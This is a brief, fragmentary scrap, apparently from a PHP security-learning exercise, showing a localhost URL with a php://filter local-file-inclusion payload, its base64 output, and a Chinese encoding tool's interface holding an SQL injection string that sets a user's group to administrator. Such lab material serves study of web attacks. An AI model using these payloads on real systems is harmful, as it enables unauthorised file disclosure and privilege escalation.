 127.0.0.1/phplearn/global.php?file=php://filter/read=convert.base64-encode/resource=phpinfo.txt
PD9waHAgcGhwaW5mbygpOw0KPz4=
葵 转换工具 by zj1244[小葵]
要转的:
1,1);update [dv_user] set usergroupid=1 where userid=2;--
给我转!
URL格式
还原
SQL_En:
还原
Hex:
还原
Asc:
单个还原
MD5_32:
MD5_16:
Base64:
PD9waHAgcGhwaW5mbygpOw0KPz4=
解密
Base64
解密Base64:
<?php phpinfo();?>